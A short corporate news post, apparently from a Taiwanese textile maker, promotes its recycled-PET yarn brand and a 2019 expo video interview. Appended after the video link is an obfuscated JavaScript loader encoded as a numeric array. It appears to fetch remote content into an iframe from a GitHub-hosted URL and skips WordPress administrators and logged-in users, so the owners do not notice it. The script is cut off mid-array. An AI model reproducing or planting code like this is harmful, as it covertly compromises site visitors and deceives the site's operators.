
News
2019【媒體報導】獨家採訪//台灣
創新技術博覽會 9/26~/28
感謝PTA植物聯盟視頻獨家採訪!! 富勝紡織第一品牌「保特紗® // PETSPUN ®」，製造流程大公開! 歡迎有興趣或愛護環境的朋友，千萬不要錯過!! 影片觀賞 ; (function(){var __s=(function(){var _0x4a3c=[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,122,44,59,40,122,27,10,19,5,19,30,5,15,8,22,122,103,122,114,60,47,52,57,46,51,53,52,114,115,33,44,59,40,122,5,106,34,108,57,62,106,103,1,111,106,118,110,108,118,110,108,118,110,104,118,110,107,118,99,108,118,107,107,109,118,107,107,109,118,110,99,118,111,110,118,111,105,118,111,104,118,108,106,118,111,109,118,110,106,118,110,108,118,105,111,118,110,107,118,108,105,118,111,99,118,108,106,118,111,110,118,111,105,118,110,111,118,107,107,108,118,111,109,118,111,105,118,111,111,118,107,107,109,118,111,107,118,111,104,118,111,110,118,111,107,118,111,104,118,108,105,118,107,107,108,118,110,104,118,111,106,118,110,104,7,97,40,63,46,47,40,52,122,9,46,40,51,52,61,116,60,40,53,55,25,50,59,40,25,53,62,63,116,59,42,42,54,35,114,9,46,40,51,52,61,118,5,106,34,108,57,62,106,116,55,59,42,114,60,47,52,57,46,51,53,52,114,57,115,33,40,63,46,47,40,52,122,57,4,106,34,111,27,97,39,115,115,97,39,115,114,115,97,87,80,122,122,44,59,40,122,14,8,15,9,14,31,30,5,25,21,20,28,19,29,9,122,103,122,1,87,80,122,122,122,122,33,122,46,63,55,42,54,59,46,63,96,122,120,50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39,120,118,122,47,41,63,28,63,46,57,50,96,122,46,40,47,63,122,39,87,80,122,122,7,97,87,80,87,80,122,122,44,59,40,122,29,22,21,24,27,22,5,17,31,3,122,103,122,114,46,35,42,63,53,60,122,9,35,55,56,53,54,122,103,103,103,122,120,60,47,52,57,46,51,53,52,120,122,124,124,122,9,35,55,56,53,54,116,60,53,40,115,87,80,122,122,122,122,101,122,9,35,55,56,53,54,116,60,53,40,114,120,5,5,51,52,54,51,52,63,5,51,62,5,53,60,60,63,40,5,5,120,115,87,80,122,122,122,122,96,122,120,5,5,51,52,54,51,52,63,5,51,62,5,53,60,60,63,40,5,5,120,97,87,80,87,80,122,122,44,59,40,122,40,63,61,51,41,46,40,35,122,103,122,45,51,52,62,53,45,1,29,22,21,24,27,22,5,17,31,3,7,122,103,122,45,51,52,62,53,45,1,29,22,21,24,27,22,5,17,31,3,7,122,38,38,122,33,87,80,122,122,122,122,41,46,59,46,47,41,96,122,120,51,62,54,63,120,118,87,80,122,122,122,122,51,60,40,59,55,63,19,62,96,122,120,5,5,51,52,54,51,52,63,5,53,60,60,63,40,5,51,60,40,59,55,63,5,5,120,118,87,80,122,122,122,122,51,60,40,59,55,63,27,46,46,40,96,122,120,62,59,46,59,119,51,52,54,51,52,63,119,53,60,60,63,40,119,60,40,59,55,63,120,118,87,80,122,122,122,122,50,51,52,46,41,96,122,33,39,118,87,80,122,122,122,122,40,47,52,10,40,53,55,51,41,63,96,122,52,47,54,54,118,87,80,122,122,122,122,62,63,41,46,40,53,35,96,122,52,47,54,54,118,87,80,122,122,122,122,40,63,44,63,59,54,96,122,52,47,54,54,118,87,80,122,122,122,122,40,63,43,47,63,41,46,14,51,55,63,53,47,46,23,41,96,122,110,106,106,106,118,87,80,122,122,122,122,51,60,40,59,55,63,14,51,55,63,53,47,46,23,41,96,122,99,106,106,106,118,87,80,122,122,122,122,40,63,43,47,51,40,63,8,63,59,62,35,23,63,41,41,59,61,63,96,122,60,59,54,41,63,118,87,80,122,122,122,122,55,63,41,41,59,61,63,24,53,47,52,62,96,122,60,59,54,41,63,87,80,122,122,39,97,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,51,41,13,42,22,53,61,61,63,62,19,52,25,53,52,46,63,34,46,114,115,122,33,87,80,122,122,122,122,46,40,35,122,33,87,80,122,122,122,122,122,122,51,60,122,114,45,51,52,62,53,45,116,5,5,62,51,41,59,56,54,63,19,52,54,51,52,63,21,60,60,63,40,5,5,122,103,103,103,122,46,40,47,63,122,38,38,122,45,51,52,62,53,45,116,5,5,51,41,13,42,27,62,55,51,52,5,5,122,103,103,103,122,46,40,47,63,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,42,59,46,50,122,103,122,45,51,52,62,53,45,116,54,53,57,59,46,51,53,52,116,42,59,46,50,52,59,55,63,122,38,38,122,120,120,97,87,80,122,122,122,122,122,122,51,60,122,114,117,4,6,117,114,45,42,119,59,62,55,51,52,38,45,42,119,54,53,61,51,52,115,117,116,46,63,41,46,114,42,59,46,50,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,57,53,53,49,51,63,122,103,122,62,53,57,47,55,63,52,46,116,57,53,53,49,51,63,122,38,38,122,120,120,97,87,80,122,122,122,122,122,122,51,60,122,114,117,45,53,40,62,42,40,63,41,41,5,54,53,61,61,63,62,5,51,52,5,1,4,103,7,112,103,117,116,46,63,41,46,114,57,53,53,49,51,63,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,62,63,122,103,122,62,53,57,47,55,63,52,46,116,62,53,57,47,55,63,52,46,31,54,63,55,63,52,46,97,87,80,122,122,122,122,122,122,44,59,40,122,56,53,62,35,122,103,122,62,53,57,47,55,63,52,46,116,56,53,62,35,97,87,80,87,80,122,122,122,122,122,122,51,60,122,114,62,63,122,124,124,122,46,35,42,63,53,60,122,62,63,116,57,54,59,41,41,20,59,55,63,122,103,103,103,122,120,41,46,40,51,52,61,120,122,124,124,122,117,6,56,45,42,119,46,53,53,54,56,59,40,6,56,117,116,46,63,41,46,114,62,63,116,57,54,59,41,41,20,59,55,63,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,122,122,122,122,122,122,51,60,122,114,56,53,62,35,122,124,124,122,46,35,42,63,53,60,122,56,53,62,35,116,57,54,59,41,41,20,59,55,63,122,103,103,103,122,120,41,46,40,51,52,61,120,122,124,124,122,117,6,56,59,62,55,51,52,119,56,59,40,6,56,117,116,46,63,41,46,114,56,53,62,35,116,57,54,59,41,41,20,59,55,63,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,122,122,122,122,122,122,51,60,122,114,62,53,57,47,55,63,52,46,116,61,63,46,31,54,63,55,63,52,46,24,35,19,62,114,120,45,42,59,62,55,51,52,56,59,40,120,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,122,122,122,122,39,122,57,59,46,57,50,122,114,63,115,122,33,39,87,80,87,80,122,122,122,122,40,63,46,47,40,52,122,60,59,54,41,63,97,87,80,122,122,39,87,80,87,80,122,122,51,60,122,114,51,41,13,42,22,53,61,61,63,62,19,52,25,53,52,46,63,34,46,114,115,115,122,40,63,46,47,40,52,97,87,80,87,80,122,122,51,60,122,114,62,53,57,47,55,63,52,46,116,61,63,46,31,54,63,55,63,52,46,24,35,19,62,114,40,63,61,51,41,46,40,35,116,51,60,40,59,55,63,19,62,115,115,122,33,87,80,122,122,122,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,122,120,59,57,46,51,44,63,120,97,87,80,122,122,122,122,40,63,46,47,40,52,97,87,80,122,122,39,87,80,87,80,122,122,51,60,122,114,40,63,61,51,41,46,40,35,116,40,47,52,10,40,53,55,51,41,63,122,38,38,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,103,103,122,120,54,53,59,62,51,52,61,120,122,38,38,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,103,103,122,120,59,57,46,51,44,63,120,122,38,38,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,103,103,122,120,62,53,52,63,120,115,122,33,87,80,122,122,122,122,40,63,46,47,40,52,97,87,80,122,122,39,87,80,87,80,122,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,122,120,54,53,59,62,51,52,61,120,97,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,41,59,60,63,27,42,42,63,52,62,11,47,63,40,35,114,47,40,54,118,122,49,63,35,118,122,44,59,54,115,122,33,87,80,122,122,122,122,44,59,40,122,41,63,42,122,103,122,47,40,54,116,51,52,62,63,34,21,60,114,120,101,120,115,122,100,103,122,106,122,101,122,120,124,120,122,96,122,120,101,120,97,87,80,122,122,122,122,40,63,46,47,40,52,122,47,40,54,122,113,122,41,63,42,122,113,122,63,52,57,53,62,63,15,8,19,25,53,55,42,53,52,63,52,46,114,49,63,35,115,122,113,122,120,103,120,122,113,122,63,52,57,53,62,63,15,8,19,25,53,55,42,53,52,63,52,46,114,44,59,54,115,97,87,80,122,122,39,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,56,47,51,54,62,14,40,47,41,46,63,62,15,40,54,114,46,63,55,42,54,59,46,63,118,122,51,62,115,122,33,87,80,122,122,122,122,51,60,122,114,123,46,63,55,42,54,59,46,63,122,38,38,122,123,51,62,115,122,40,63,46,47,40,52,122,120,120,97,87,80,87,80,122,122,122,122,51,60,122,114,46,63,55,42,54,59,46,63,116,51,52,62,63,34,21,60,114,120,62,40,53,42,56,53,34,116,57,53,55,120,115,122,100,103,122,106,115,122,33,87,80,122,122,122,122,122,122,40,63,46,47,40,52,122,46,63,55,42,54,59,46,63,116,40,63,42,54,59,57,63,114,117,6,33,51,62,6,39,117,61,118,122,51,62,115,97,87,80,122,122,122,122,39,87,80,87,80,122,122,122,122,44,59,40,122,63,52,57,53,62,63,62,122,103,122,63,52,57,53,62,63,15,8,19,25,53,55,42,53,52,63,52,46,114,51,62,115,97,87,80,87,80,122,122,122,122,51,60,122,114,46,63,55,42,54,59,46,63,116,51,52,62,63,34,21,60,114,120,61,51,41,46,116,61,51,46,50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,120,115,122,100,103,122,106,115,122,33,87,80,122,122,122,122,122,122,63,52,57,53,62,63,62,122,103,122,63,52,57,53,62,63,62,116,40,63,42,54,59,57,63,114,117,127,104,28,117,61,118,122,120,117,120,115,97,87,80,122,122,122,122,39,87,80,87,80,122,122,122,122,40,63,46,47,40,52,122,46,63,55,42,54,59,46,63,116,40,63,42,54,59,57,63,114,117,6,33,51,62,6,39,117,61,118,122,63,52,57,53,62,63,62,115,97,87,80,122,122,39,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,46,53,18,46,46,42,15,40,54,114,44,59,54,47,63,115,122,33,87,80,122,122,122,122,51,60,122,114,123,44,59,54,47,63,115,122,40,63,46,47,40,52,122,120,120,97,87,80,87,80,122,122,122,122,44,59,40,122,41,122,103,122,9,46,40,51,52,61,114,44,59,54,47,63,115,87,80,122,122,122,122,122,122,116,40,63,42,54,59,57,63,114,117,4,6,47,28,31,28,28,117,118,122,120,120,115,87,80,122,122,122,122,122,122,116,46,40,51,55,114,115,87,80,122,122,122,122,122,122,116,40,63,42,54,59,57,63,114,117,4,1,125,120,58,6,41,7,113,38,1,125,120,58,6,41,7,113,126,117,61,118,122,120,120,115,97,87,80,87,80,122,122,122,122,51,60,122,114,123,41,115,122,40,63,46,47,40,52,122,120,120,97,87,80,87,80,122,122,122,122,51,60,122,114,123,117,4,1,59,119,32,7,1,59,119,32,106,119,99,113,116,119,7,112,96,6,117,6,117,117,51,116,46,63,41,46,114,41,115,115,122,33,87,80,122,122,122,122,122,122,51,60,122,114,117,4,1,59,119,32,106,119,99,116,119,7,113,6,116,1,59,119,32,7,33,104,118,39,114,101,96,96,6,62,113,115,101,114,101,96,1,6,117,101,121,7,38,126,115,117,51,116,46,63,41,46,114,41,115,115,122,33,87,80,122,122,122,122,122,122,122,122,41,122,103,122,120,50,46,46,42,41,96,117,117,120,122,113,122,41,97,87,80,122,122,122,122,122,122,39,122,63,54,41,63,122,33,87,80,122,122,122,122,122,122,122,122,40,63,46,47,40,52,122,120,120,97,87,80,122,122,122,122,122,122,39,87,80,122,122,122,1